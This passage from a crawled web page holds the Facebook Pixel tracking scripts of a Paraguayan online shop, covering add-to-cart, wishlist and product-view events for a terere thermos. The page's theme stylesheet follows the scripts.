                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getNameRecursive(tries, object)
            {
                var res = '';
                if (object.parent().find('.product-name, itemprop[name]').length > 0) {
                    res = object.parent().find('.product-name, itemprop[name]').first().text().trim();
                } else {
                    if (tries > 0) {
                        res = getNameRecursive(tries-1, object.parent());
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getIdProduct(object)
            {
                if (typeof object.data('id_product') !== 'undefined') {
                    //console.log('data');
                    return object.data('id_product');
                } else if (object.find('[name="id_product"]').length > 0) {
                    //console.log('name');
                    return object.find('input[name="id_product"]').first().val();
                } else if (object.find('input#product_page_product_id').length > 0) {
                    //console.log('other');
                    return object.find('input#product_page_product_id').val();
                } else if (object.closest('form').length > 0 && object.closest('form').find('input[name="id_product"]').length > 0) {
                    return object.closest('form').find('input[name="id_product"]').val();
                } else {
                    console.log('Could not find the product ID in the products list, contact the developer to ask for further assistance');
                    return '';
                }
            }
            function getpixelvalue(object) {
                var productname = '';
                var iv = getProductPrice(object);
                console.log("Product price: ");
                console.log(iv);
                if (typeof object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title') != 'undefined') {
                    productname = object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title');
                } else if ($("#bigpic").length > 0) {
                    productname = $("#bigpic").attr('title');
                } else if (object.parents('.row').first().find('h1').length > 0) {
                    productname = object.parents('.row').first().find('h1').first().html();
                } else {
                    productname = object.parents('.primary_block').find('h1').first().html();
                    object = object.parents('.primary_block');
                }
                
                                                var id_product = 0;
                if ($("#buy_block").find("input[name=id_product]:eq(0)").length > 0) {
                    id_product = $("#buy_block").find("input[name=id_product]:eq(0)").val()
                } else if ($("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").length  > 0) {
                    id_product = $("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").val();
                } else {
                    console.log('Could not locate the Product ID: Contact the module developer for assistenace');
                }
                                
                values = {
                    content_name : productname,
                    
                                        content_category: 'Tienda > Cocina',
                                        
                    value: iv,
                    currency: 'PYG',
          
                                        content_type : 'product',
                content_ids : [id_product],
                                            product_catalog_id :  '3102992369810993',
                        
                };
                return values;
            }
            function getProductPrice(object) {
                if (object.parents('#center_column').find('#our_price_display:eq(0)').length > 0) {
                    return getPriceFromElement(object.parents('#center_column').find('#our_price_display:eq(0)'));
                } else if (object.parents('#center_column').find('.price:eq(0)').length > 0) {
                    return  getPriceFromElement(object.parents('#center_column').find('.price:eq(0)'));
                } else if ($('#our_price_display:eq(0)').length > 0) {
                    return  getPriceFromElement($('#our_price_display:eq(0)'));
                } else if (typeof productPrice !== 'undefined') {
                    return  productPrice;
                } else if (object.parents('.pb-right-column').find('.product-price').length > 0){
                    return  getPriceFromElement(object.parents('.pb-right-column').find('.product-price').first());
                } else if (object.parents('.pb-right-column').find('.current-price span').first().length > 0){
                    return  getPriceFromElement(object.parents('.pb-right-column').find('.current-price span').first());
                } else if (object.parents('.row').first().find('.current-price span').length > 0){
                    return  getPriceFromElement(object.parents('.row').first().find('.current-price span'));
                } else if (object.parents('.product-information').first().find('span.product-price').length > 0) {
                    e = getPriceFromElement(object.parents('.product-information').first().find('span.product-price').first());
                } else if ($('.product-info-row .product-price').length > 0) {
                    return  getPriceFromElement($('.product-info-row .product-price'));
                } else if ($('#product .product-price').length > 0) {
                    return  getPriceFromElement($('#product .product-price'));
                };
            }
            function getPriceFromElement(e)
            {
                if (typeof e.attr('content') !== 'undefined') {
                    return getPriceFromContent(e.attr('content'));
                } else {
                    iv = e.text().replace(/\D/g,'');
                    return formatPrice(iv);
                }
            }
            function getPriceFromContent(e)
            {
                if (e.indexOf('.') !== -1) {
                    return parseFloat(e).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function formatPrice(e)
            {
                e = parseFloat(e);
                if (e % Math.pow(10, pp_price_precision) === 0) {
                    return (e / Math.pow(10, pp_price_precision)).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function gup( name, url ) {
                if (!url) url = location.href;
                name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                var regexS = "[\\?&]"+name+"=([^&#]*)";
                var regex = new RegExp( regexS );
                var results = regex.exec( url );
                return results == null ? null : results[1];
            }
            function init_cust_add_to_cart(tries)
            {
                
                if ($('').length > 0 || tries == 0) {
                    $(document).on('click mousedown', '', function() {
                        console.log('Custom Add To Cart clicked');
                        pixelCall(getpixelvalueslist($(this)));
                    });
                
                } else {
                    setTimeout(function() { init_cust_add_to_cart(tries-1) }, 250);
                }
            }
        });
    }
}
</script>

<!-- End Add to cart pixel call -->    <!-- Registration Pixel Call -->
    <script type="text/javascript">
    fctp_addToWishlist(10);
    var fctp_wishlist_act = false;
    function fctp_addToWishlist(max_tries) {
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            setTimeout(function() { fctp_addToWishlist(max_tries-1); },250);
        } else {
            jQuery(document).ready(function() {
                if ($("#wishlist_button").length > 0) {
                    console.log('Has length');
                    $("#wishlist_button").click(function(e) {
                        console.log('click');
                        trackWishlist();
                    });
                }
                if ($("#wishlist_button_nopop").length > 0) {
                    $("#wishlist_button_nopop").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".addToWishlist").length > 0) {
                    $(".addToWishlist").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".btn-iqitwishlist-add").length > 0) {
                    $(".btn-iqitwishlist-add").click(function(e) {
                        trackWishlist();
                    });
                }
                function trackWishlist() {
                    if (fctp_wishlist_act == false) {
                        fbq('track', 'AddToWishlist', {
                            value: 1,
                            currency: 'PYG',
                        });
                        // Prevent duplicates
                        fctp_wishlist_act = true;
                        setTimeout(function() { fctp_wishlist_act = false; }, 500);
                        
                    }
                }
            });
        }
    }
    </script>
    <!-- End Registration Pixel Call --><!-- Facebook View Content Track -->
<script type="text/javascript">
var combination = 0;
var combi_change = false;
var u = document.URL;
fctp_viewContent(10);

function fctp_viewContent(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_viewContent(max_tries-1)},500);
    } else {
        $(document).ready(function() {
            
                        discoverCombi();
            trackViewContent();
            function trackViewContent() {
                fbq('track', 'ViewContent', {
                    content_name : 'Termo Para Terere de 2.5 Litros - Colorido',
                    
                                        content_category: 'Tienda > Cocina',
                                        
                    value : '29000',
                    currency :'PYG',
               
                                                                                                        content_type : 'product',
                                content_ids : ['' + '38631'],
                                                                                                        product_catalog_id : '3102992369810993',
                                                        
                });
            }
        });
    }
}
function discoverCombi() {
    if (combi_change === true) {
        combi_change = false;
        return true;
    }
    if ($('#product-details').length > 0) {
        if (typeof $('#product-details').data('product') !== 'undefined') {
            combination = $('#product-details').data('product').id_product_attribute;
            return true;
        }
    }
    return false;
}
</script>

<!-- END Facebook View Content Track -->
 

    

  </body>



</html>

--- FILE ---
content_type: text/css
request_url: https://shoppinglion.com.py/modules/stthemeeditor/views/css/customer-s1.css?6301
body_size: 6644
content:
.product_list.list .ajax_block_product .pro_first_box{max-width: 280px;}.product_list.list .ajax_block_product .pro_second_box{margin-left: 300px;}.is_rtl .product_list.list .ajax_block_product .pro_second_box{margin-left:0;margin-right: 300px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default, .product_list.grid .ajax_block_product .pro_outer_box.cart_default{max-width: 70px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.cart_default_2x{max-width: 140px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default, .product_list.grid .ajax_block_product .pro_outer_box.home_default{max-width: 280px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.home_default_2x{max-width: 560px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default, .product_list.grid .ajax_block_product .pro_outer_box.large_default{max-width: 700px;}.images-container, .images-container .pro_gallery_thumbs_horizontal{margin-left: auto;margin-right:auto;}.images-container.pro_number_1, .images-container.pro_number_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_2, .images-container.pro_number_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_3, .images-container.pro_number_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_4, .images-container.pro_number_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_5, .images-container.pro_number_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_6, .images-container.pro_number_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.large_default_2x{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default, .product_list.grid .ajax_block_product .pro_outer_box.medium_default{max-width: 370px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.medium_default_2x{max-width: 740px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default, .product_list.grid .ajax_block_product .pro_outer_box.small_default{max-width: 105px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.small_default_2x{max-width: 210px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default_2x{max-width: 1200px;}.st_image_scrolling_item{margin-bottom:20px;}.st_image_scrolling_wrap .st_image_scrolling_item {padding-left:10px;padding-right:10px;}.st_image_scrolling_wrap .row{margin-left:-10px;margin-right:-10px;}.featured_categories_item .pro_outer_box.category_default{max-width: 140px;}.featured_categories_item .pro_outer_box.category_default_2x{max-width: 280px;}.featured_categories_item .pro_outer_box.home_default{max-width: 280px;}.featured_categories_item .pro_outer_box.home_default_2x{max-width: 560px;}.featured_categories_item .pro_outer_box.medium_default{max-width: 370px;}.featured_categories_item .pro_outer_box.medium_default_2x{max-width: 740px;}body{}body{font-size: 16px;}.price,#our_price_display,.old_price,.sale_percentage{}.btn.ajax_add_to_cart_button, .btn.add-to-cart, .btn.view_button{}.style_wide .ma_level_1{}.title_block .title_block_inner, .page_heading, .product_info_tabs .nav-tabs .nav-link, .pc_slider_block_container .nav-tabs .nav-link, .heading_font{font-weight:700;text-transform: none;}.st-menu-title{font-weight:700;text-transform: none;}.title_block .title_block_inner, .page_heading {font-size: 40px;}.st_mega_menu .ma_level_0, .mobile_bar_tri_text, #st_mega_menu_column_mobile .mo_advanced_ma_level_0{text-transform: none;font-size: 14px;}#st_mobile_menu .mo_ma_level_0{text-transform: none;}.style_wide .ma_level_1{text-transform: none;}.style_wide .ma_level_1{}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item,.mo_sub_a{}.mv_item{}.mv_item{font-size: 2px;}.product_name_wrap .product_name{}.product_name_wrap .product_name{font-size: 26px;}.product_name_wrap .product_name{color: #000000;}.ajax_block_product .price{font-size: 22px;}.product-prices .current-price .price{font-size: 28px;}.title_block .title_block_inner,.page_heading, .table-bordered thead th, .heading_color, .card-header{color: #282828;}.title_style_0,.title_style_0 .title_block_inner{border-bottom-width:0px;}.title_style_0 .title_block_inner{margin-bottom:-0px;}.title_style_0, .title_style_1 .flex_child, .title_style_4 .flex_child, .title_style_2 .flex_child, .title_style_3 .flex_child{border-color: transparent;}.title_style_0 .title_block_inner{border-color: transparent;}body,a.text_color{color: #282828;}a,.link_color, a:focus,
        .additional-information a.link_color
        .dropdown_tri,
        .checkout-step .sttab_2_1 .nav-tabs .nav-link,
        .add_to_love, .add_to_love:hover,
        .add_to_wishlit, .add_to_wishlit:hover,
        .stcompare_add, .stcompare_add:hover{color: #282828;}.ajax_block_product .s_title_block a{color: #282828;}a:hover, 
            a.link_color:hover, 
            button.link_color:hover,
            .additional-information a.link_color:hover,
            .theme_color, a.theme_color, a.theme_color:hover,
            .st_added,
            .add_to_love.st_added, .add_to_love.st_added:hover,
            .add_to_wishlit.st_added, .add_to_wishlit.st_added:hover,
            .stcompare_add.st_added, .stcompare_add.st_added:hover,
            .dropdown_wrap.open .dropdown_tri,
            .ajax_block_product .s_title_block a:hover,
            .block_blog .s_title_block a:hover,
            .btn-link:hover{color: #282828;}a.text_color:hover{color: #282828;}.title_block a.title_block_inner:hover{color: #282828;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{border-bottom-color:#282828;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{color:#282828;}.price{color: #e13d73;}.regular-price{color: #ff0000;}.amount_circle{color: #000000;}.amount_circle{background-color: transparent;}.btn-default{color: #ffffff;border-color:#000000;background-color: #000000;}.btn-default.benabled{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;}.btn-default:hover,.btn-default:focus,.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;}.btn-default.benabled,.btn-default.benabled:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color:#e13d73;}.btn-default.benabled:hover{background-color: rgba(225,61,115, 0.8);}.btn-default.benabled.btn-full-width:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(225,61,115, 0.8);}.mobile_device .btn-default.benabled.btn-mobile-full-width:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(225,61,115, 0.8);}@media (max-width: 992px) {.btn-default.benabled.btn-mobile-full-width:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(225,61,115, 0.8);}}.btn-white:hover{border-color:#ffffff;-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;color:#444444;}.btn.ajax_add_to_cart_button, .btn.add-to-cart{color: #ffffff;background-color: #000000;border-color:#000000;}.btn.ajax_add_to_cart_button:hover, .btn.add-to-cart:hover{color: #ffffff;border-color: #e13d73;background-color: #e13d73;}#st_header .header_item{text-transform: uppercase;}#st_header #top_bar, #st_header #top_bar .wide_container{border-bottom:none;}#st_mega_menu_wrap .ma_level_0{color:#000000;}#main_menu_widgets #search_block_top.quick_search_simple .button-search,#main_menu_widgets .header_item, #main_menu_widgets a.header_item, #main_menu_widgets .header_item a{color:#000000;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{color:#000000;border-bottom-color:#000000;}#st_mega_menu_wrap .stmenu_sub{border-top-width:1px;}#st_mega_menu_wrap .ma_level_0{margin-bottom:-1px;border-bottom-width:1px;}.boxed_megamenu #st_mega_menu_wrap{border-bottom-width:1px;}#header_primary #st_mega_menu_wrap{border-bottom-width:1px;}#st_mega_menu_wrap .stmenu_sub{border-top-color:#f0f0f0;}.st_mega_menu_container, .boxed_megamenu #st_mega_menu_wrap,#header_primary #st_mega_menu_wrap{border-bottom-color:#f0f0f0;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{border-bottom-color:transparent;}#top_extra{border-bottom-color:transparent;}.ma_level_1{color:#000000;}.ma_level_1:hover{color:#000000;}#st_ma_0{ text-align: left; }#left_column.sidebar_opened,#right_column.sidebar_opened{background-color:#fff;}.st-menu{background-color:#ffffff;}.st-menu-title{color:#ffffff;}.st-menu-title{background-color:#000000;}.st-menu{border-left-color:#000000;border-right-color:#000000;}#st_header.stuck, #top_extra .st_mega_menu_container.stuck{-webkit-box-shadow: 0px 1px 0px rgba(0,0,0,0); -moz-box-shadow: 0px 1px 0px rgba(0,0,0,0); box-shadow: 0px 1px 0px rgba(0,0,0,0); }#footer-secondary{background-color:#000000;}#footer-secondary .wide_container{background-color:#000000;}#footer-bottom{background-color:#000000;}#st_header #header_primary_container{height: 90px;}.header-container.has_sticky{padding-bottom:90px;}.fto-glyph.icon_btn:before{ content: "\e846"; }.fto-star.icon_btn:before{ content: "\e8e0"; }.fto-heart-4.icon_btn:before{ content: "\e8e2"; }.fto-ajust.icon_btn:before{ content: "\e81e"; }.fto-search-1.icon_btn:before{ content: "\e80b"; }.fto-eye-2.icon_btn:before{ content: "\e818"; }.fto-user.icon_btn:before{ content: "\e88e"; }.fto-history.icon_btn:before{ content: "\e87a"; }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_name{ color: #000000; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link:focus{ border-top-color: transparent; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link:focus{ border-bottom-color: transparent; }.product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link:focus{ border-left-color: transparent; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs{ border-bottom-color: transparent; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs{ border-bottom-color: transparent; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link{ border-bottom-color: transparent; }.accordion_more_info .mobile_tab .tab-pane{ border-bottom-color: transparent; }body#index .header-container{ margin-bottom: 0px; }.block{ margin-bottom: 20px; }.products_sldier_swiper{margin: -4px; padding: 4px; }.product_view_more_box{margin-top:4px;}.products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-next, .swiper-button-lr:hover>.swiper-button-next{right:4px;}.is_rtl .products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-next, .is_rtl .swiper-button-lr:hover>.swiper-button-next{left:4px;}.products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev, .swiper-button-lr:hover>.swiper-button-prev{left:4px;}.is_rtl .products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev, .is_rtl .swiper-button-lr:hover>.swiper-button-prev{right:4px;}.products_sldier_swiper .ajax_block_product.swiper-slide-visible .pro_outer_box:hover, .product_list.grid .ajax_block_product .pro_outer_box:hover, .product_list.list .ajax_block_product:hover{-webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); box-shadow: 0px 0px 4px rgba(0,0,0,0.1); }#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_bar_top{ height: 80px;}#st_header #mobile_bar,#st_header #mobile_bar.stuck, body#index .transparent-mobile-header #st_header #mobile_bar.stuck{ background-color: #ffffff;}#st_header .shop_logo{width: 200px;}.pro_gallery_thumbs_vertical .swiper-slide{height: 82px;}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{text-transform: capitalize;}.ajax_block_product .s_title_block,.pro_column_right .s_title_block{font-size: 16px;}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{}.products.product_list.grid .product_list_item{padding-left:8px;padding-right:7px;}.products.product_list.grid{margin-left:-8px;margin-right:-7px;}body#authentication .columns-container{padding-top: 38px;}body#authentication .columns-container{padding-bottom: 38px;}.login_form_block .page_heading{color: #000000;}.login_form_block .btn-primary{color: #ffffff;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{color: #ffffff;}.login_form_block .btn-primary{background-color: #000000;border-color: #000000;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{background-color: #e13d73;border-color: #e13d73;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{border-bottom-color: #ffffff;}#st_mega_menu_wrap .ma_level_0{padding-left:2px;padding-right:2px;}@media only screen and (min-width:1200px){#st_mega_menu_wrap .ma_level_0{padding-left:2px;padding-right:2px;}}.product-available{color:green;}.product-unavailable{color:red;}.product-last-items{color:red;}.btn-default, .go, .add-to-cart.btn, .ajax_add_to_cart_button.btn span, .view_button.btn span{font-size:16px;}.btn-default i, .go i, .add-to-cart.btn i, .ajax_add_to_cart_button.btn i, .view_button.btn i{font-size:18px;}@media (max-width: 1219px) {
                    .images-container.pro_number_lg_1, .images-container.pro_number_lg_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_2, .images-container.pro_number_lg_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_3, .images-container.pro_number_lg_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_4, .images-container.pro_number_lg_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_5, .images-container.pro_number_lg_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_6, .images-container.pro_number_lg_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }@media (max-width: 991px) {
                    .images-container.pro_number_md_1, .images-container.pro_number_md_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_2, .images-container.pro_number_md_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_3, .images-container.pro_number_md_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_4, .images-container.pro_number_md_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_5, .images-container.pro_number_md_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_6, .images-container.pro_number_md_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }@media (max-width: 767px) {
                    .images-container.pro_number_sm_1, .images-container.pro_number_sm_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_2, .images-container.pro_number_sm_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_3, .images-container.pro_number_sm_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_4, .images-container.pro_number_sm_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_5, .images-container.pro_number_sm_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_6, .images-container.pro_number_sm_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }@media (max-width: 479px) {
                    .images-container.pro_number_xs_1, .images-container.pro_number_xs_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_2, .images-container.pro_number_xs_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_3, .images-container.pro_number_xs_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_4, .images-container.pro_number_xs_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_5, .images-container.pro_number_xs_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_6, .images-container.pro_number_xs_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }/*FUENTE PRINCIPAL DE LA PAGINA*/
.body {
    font-family: "Assistant";
    font-weight: 400;
} 

.product-discounts {
display: none;
} 

.checkout-step .payment-options label {
    margin-bottom: 0;
    cursor: pointer;
    font-weight: bold;
}

.product_list.grid .product_list_item .psproductcountdown {
    display: contents;
    float: none;
}

#product div .psproductcountdown, #product div .psproductcountdown .pspc-main {
    display: contents;
    float: none;
}
.checkout-step .carrier-delay {
   font-weight: normal;
} 

.product-availability-date {
   display: none;
} 

.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 1.2em;
}

#st_header.stuck #top_extra .st_mega_menu_container {display: none;}

#st_header .banner {
    background: transparent;
}

#conditions-to-approve {
    padding-top: 25px;
}

a.st_popup_video.layer_icon_wrap {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: white;
    color: black;
    text-align: center;
    font-size: 1.5rem;
    border-radius: 50px;
}

/*FONDO VERSION MOVIL DEL ANUNCIO*/
.belvg-popup__content {
    color: black;
    background: white;
}

.belvg-popup-halloween__note>code {
    color: #ed4c85;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 0;
    background: none;}


/*ETIQUETAS EN PRODUCTOS-------*/
.product-info-tags.pro_extra_info.flex_container.flex_start {
   display: none;
}

/*FOOTER VERSION MOVIL------------------------------------------------------*/
section#footer-tertiary {
    background: black;
}

/*ENVIO GRATIS*/
.gmgetfreeshipping {
    font-size: 18px;
    color: #e13d73;
}

/*Margen en filtro de categorias*/
@media (min-width: 1199px) {
search_filters_wrapper .block, .block.column_block {
margin-left: -70px ; 
margin-right: 60px;
}

#subcategories .subcate_grid_view li {
margin-left: -40px;
}
#subcategories .subcate_grid_view li .subcategory-name {
display: none;
}
#subcategories .inline_list li a.img {
width: 100px;
}
#search_filters_wrapper .title_block .title_block_inner, .page_heading {
    font-size: 16px;
}


/*LOGO------------------------------------------------------*/

.slogan_horizon .shop_logo img{
       width: auto;
    max-height: 85px;
    margin-left: 35px;
    margin-right: 35px;
}

/*CONTENEDOR DE LOGO-----------------------------*/
#st_header .shop_logo {
    text-align: center;
}

/*NEGRITA EVENTO HOVER EN MENU---------------------------*/
#st_mega_menu_wrap .ma_level_0:hover {
    font-weight: bold;
}

/*MENU ANCHO y ALINEACION-----------------------------------*/
.st_mega_menu_container  #top_extra_container{
    margin: auto;
    max-width: 890px;
}
.ma_level_0 i{
    margin-right: 10px;
}
#st_mega_menu_wrap .st_mega_menu{
    justify-content: center;
}
#st_header.stuck {
    background: hsla(0,0%,100%,1);
}
/*carrito mobile bar
.ajax_cart_bag .amount_circle {
display:none;
}*/
shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 26px;
    color: black;
}
#mobile_bar.stuck {
    background: hsla(0,0%,100%,1);
    box-shadow: rgba(0, 0, 0, 0.20) 0px 2px 10px 3px;
}
.sticky-wrapper #mobile_bar_top .mobile_logo .logo {
    width: 150px;
}
.mobile_bar_item {
    height: 30px;
    line-height: 30px;
    text-align: center;
    min-width: 38px;
}
.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 28px;
color:black;
}
.fs_xl {
    font-size: 24px;
    color: black;
}
.easycontent .style_content p {
    margin-bottom: 0px;
}

/*espacio entre infoiconos delivery-------------------------------------------*/
#easycontent_container_11{
padding-top: 15px;
}
.wide_container .products_section {
    padding-top: 10px;
}
.products_slider .title_block{
    margin-bottom: 30px !important;
}
.products_slider .act_box_cart a .fto-glyph{
/*display: none;*/
}
.products_slider .act_box_cart .btn{
height: 40px;
border-radius: 5px;
padding-top: 3px;
width: 145px;
padding-left: 3px;
padding-right: 3px;
}
/*banner categoria regalo para mis--------------------------------*/
.st_banner_block .st_banner_image {
    background-size: contain;
}
@media (max-width: 767px){
.st_banner_block {
    margin-bottom: -10px; 
}
.cv-IcoLionInsta img {
    top: 400px;
}
}

}
/* banner de instagram -------------------------------------------------------------------------------------------*/

.cv-ImgBruInsta img{
width: 65%;
margin-left: 50px;
}
#instagram_block_container_1 .instagram_list li{
    width: 45%;
}
.instagram_list {
    justify-content: flex-end;
}
.cv-IcoBruInsta img{
   float: right;
    position: absolute;
    top: 120px;
    right: 15px;
    width: 40%;
}
.cv-IcoLionInsta img{
float: right;
    position: absolute;
    left: 0px;
    width: 35%;
    z-index: 100;
    top: 480px;
}

.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img{
    width: 285px;
    height: 310px;
    object-fit: cover;
}
.cv-bloqueInsta1,.cv-bloqueInsta3{
margin-top: -65px;
}
@media (max-width: 1199px){
.cv-ImgBruInsta{
    width: 80%;
}
#instagram_block_container_1 .instagram_list li {
    width: 35%;
}
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 240px;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -85px;
}
.cv-IcoLionInsta img {
    width: 40%;
    top: 300px;
}

}
@media (max-width: 994px){
.cv-IcoLionInsta img {
    left: 15px;
    width: 40%;
    top: 300px;
}

.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 340px;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -65px;
}
.cv-IcoLionInsta img {
    width: 40%;
    top: 470px;
}

}
@media (max-width: 700px){
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 290px;
}
